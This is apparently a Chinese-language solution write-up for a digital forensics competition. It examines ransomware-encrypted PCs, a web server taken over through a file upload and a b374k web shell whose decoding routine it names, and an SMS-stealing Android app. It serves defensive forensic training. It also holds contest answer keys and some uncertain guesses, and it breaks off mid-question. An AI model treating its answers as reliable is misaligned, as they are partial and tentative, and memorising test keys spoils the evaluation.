

-

[填空题] 工地职员 A 计算机的修复密钥标识符是什么?(请以大写英文及阿拉伯数字输
入答案,不要输入”-“) (1 分)打开取证大师,找到 bitlocker 解密选项,对该分区解密的位置自动跳出恢复
密钥标记
-
[填空题] 工地职员 A 计算机的修复密钥解除锁定是什么?(请以数字输入答案,不要输
入”-“) (1 分)搜索 bitlocker,找到和密钥标识符一样的密钥快捷方式。跳转到该文件,并导出查看属性,但是并没有找到解密路径,怀疑密钥文件在别的镜像里,想到个人赛镜像的 bitlocker
密钥就是在 FTP 服务器中找到的。再次搜索 bitlocker,找到密钥文件。

-
[单选题] 工地职员 A 的计算机被什么程式加密? (1 分)
A. Ransomware
B. BitLocker
C. AxCrypt
D. PGP
E. FileVault 2前面问到了,B
-
[单选题] 工地职员 A 的孩子有可能正准备就读什么学校? (2 分)
A. 小学
B. 中学
C. 幼儿园
D. 大学 看浏览器浏览记录发现搜索幼儿园的记录,应该就是在上幼儿园。
看浏览器浏览记录发现搜索幼儿园的记录,应该就是在上幼儿园。 -
[多选题] 工地职员 A 并没有打开过哪一个档案? (2 分)
A. Staff3.xlsx
B. Staff4.xlsx
C. Staff1.xlsx
D. Staff2.xlsx
E. BTC address.bmp
-
[填空题] 工地职员 A 的计算机被远程控制了多少分钟?(请以阿拉伯数字回答) (2 分)
算一下11min16s
-
[单选题] 工地职员 A 的计算机被加密后,被要求存入的虚疑货币是什么? (1 分)
A. 比特币现金
B. 比特币
C. 以太币
D. 泰达币
-
-
[填空题] 在工地职员 A 的计算机曾经打开过的 Excel 档案中,有多少人有可能在法律部
门工作?(请以阿拉伯数字回答) (1 分)在staff1.xlsx
-
[多选题] 工地职员 B 的计算机在什么日期和时间被黑客控制? (2 分)
A. 2021-10-19
B. 2021-09-16
C. 11:16:41 (UTC +8:00)
D. 05:55:50 (UTC +8:00)
E. 18:40:06 (UTC +8:00)看题,日期的话有两个,对比两个日期结果在windows历史活动日志里面最早是10-05,所以更大的可能是10-19,在10-19只有一个记录,是11:26,与11:16最接近,可能是有错吧。

-
[填空题] 工地职员 B 的计算机的MAC Address 是什么? (请以大写英文及数字输入答
案) (1 分)
-
[填空题] 工地职员 B 的计算机用户 FaFa 的 Profile ID 是什么?(请以大写英文及数
字输入答案,不要输入”-“) (1 分)
应该就是这个地方的SID
-
[填空题] 工地职员 B 的办公室计算机的 Windows CD Key 是什么?(请以大写英文
及数字输入答案,不要输入”-“) (1 分)方法二:计算机仿真进去后,使用 ProduKey 工具,对其进行自动化获取
-
[单选题] 检查过工地职员 B 的计算机登录档后(Window Registry),计算机感染了什
么恶意软件? (2 分)
A. Adware
B. Worms
C. Rootkits
D. 没有感染任何恶意软件仿真起来后,把杀毒软件装上,全盘扫一下,没有恶意软件。
-

[单选题] 工地职员 B 的计算机中被加密硬盘内的图片”_120778782_58759559.jpg”,
有可能是从下列哪个的途径载入计算机? (1 分)网上下载
-
[多选题] 工地职员 B 的计算机 中被加密硬盘内的图片中,人物中衣着有什么颜色?
(2 分)
直接访问看看
-
[填空题] 工地职员 B 的计算机有多少个磁盘分区?(请以阿拉伯数字输入答案) (1 分)


-
[填空题] 工地职员 B 的计算机硬盘分割表是什么?(答案请以首字母大写作答) (2 分)

-
[填空题] 在 工地职员 B 的计算机 Event Log 中最后登入时 services.exe 的 Process
ID 是什么?(请以阿拉伯数字输入) (3 分)工地职工 B 最后登入时,查看这个时间点是 2021 年 10 月 19 日 11:26:07,找这
个时间点附近的日志。讲事件
使用取证大师搜索 services.exe 找到其日志,导出来分析一下,取证大师自动解析的我个
人觉得不是很好看。导出后发现在晚于这个时间点,也有登录日志,用日期来排序,找到
最后一个登录的日志。找到登录时间节点在 18:39:58 是最后一次登录,从日志分析出
services.exe 的 pid 号是 16 进制的 0x27c,用计算器转成 10 进制为 636。
-
[填空题] 甚么 IP 曾经上传档案到网页服务器? (请以阿拉伯数字回答,不用输入”.“) (2
分)

不得不说,取证大师的优点就是比火眼在文件处理与磁盘分区上更清晰一点
-
[多选题] 承上题,以下哪试档案曾被上传到网页服务器? (3 分)

-
[单选题] 入侵者可能使用甚么漏洞进行入侵网页服务器? (1 分)
A. 文件上传漏洞
B. SQL 注入
C. 跨站脚本攻击
D. 格式化字符串弱点
送分题目,根据前两道题得出,是渗透知识常识题。 -
[多选题] 在网页服务器找到的所有文件档(doc 及 docx)中,有以下哪些文件制作人
(Author)? (2 分)
A. Kevin L. Brown
B. Peter R. Lee
C. Mary
D. May
E. Colin
-
[多选题] 在网页服务器中,哪个是可疑档案?它如何取得计算机控制权? (3 分)
A. 可疑档案: b6778k-9.0.php
B. 可疑档案: b374k-2.5.php
C. 可疑档案: upload.php
D. 透过浏览器远程管理取得计算机控制权
E. 透过 PuTTY(远程登录工具) 取得计算机控制权B374k 是个很有名的大马,看看源代码也能看出来,大马是有 web 端的操作界面,搭一
下环境,看看大马界面,所以应该是透过浏览器远程管理取得计算机控制权。 -
[填空题] 在网页服务器中,运行可疑档案需要密码,其密码的哈希值(Hash Value)是
甚么? (请以英文全大写及阿拉伯数字回答) (3 分)
-
[单选题] 在网页服务器中,可疑档案的译码函数是甚么? (2 分)

C. gzinflate(base64_decode($x))
-
[填空题] 解压后的脚本档的档案大小是多少? (请以字节及阿拉伯数字回答) (3 分)

-
[多选题] 解压后的脚本文件内有甚么功能? (3 分)
A. 编辑文件
B. 删除文件
C. 更改用户密码
D. 加密文件
E. 重新命名文件
-
[单选题] 解压后的脚本含有压缩功能,当中使用的解压方法是甚么? (2 分)

-
[多选题] 特普的电话中一张于 2021 年09 月 30 日 10:45:12 拍摄的相片包含以下哪些
字? (1 分)
扫一下就有
-
[多选题] 特普的电话中的 whatsapp 账号 85268421495@s.whatsapp.net 中,有哪些其他人的 WhatsApp 用户数据记录? ) (2 分)
-
[单选题] 特普电话的热点分享密码是什么? (1 分)

-
[多选题] 特普于经纬度 22.278843, 114.165783,没有做什么? (2 分)
A. 拍影片
B. 拍照
C. 使用 google map
D. 在 Whatsapp 中分享实时位置
在这个位置,他只进行了拍照,所以选择 ACD。
-

[多选题] 特普于电话中安装了一个可疑软件(版本为 2020033001),跟据该可疑软件的
安装档,下列哪项描述正确? (2 分)A. 软件名称是安全防护
B. 软件名称是安心回家
C. 软件签名(signAlgorithm)以 SHA512withRSA 加密
D. 封包名称(packageName)是 org.chromium.webapk.a5b80edf82b436506_v2

-
[多选题] 特普于电话中安装了一个可疑软件(版本为 2020033001),跟据该可疑软件的
安装档,可疑软件中涉及以下安全许可? (2 分)A. android.permission.READ_SMS 读取短信内容
B. android.permission.SEND_SMS 发送短信
C. android.permission.READ_CONTACTS 读取联系人
D. android.permission.BLUETOOTH 使用蓝牙
E. android.permission.CLEAR_APP_CACHE 清除应用缓存
-
[填空题] 特普可能在电话中被可疑软件窃取了的验证码是什么? (请以英文全大写及阿
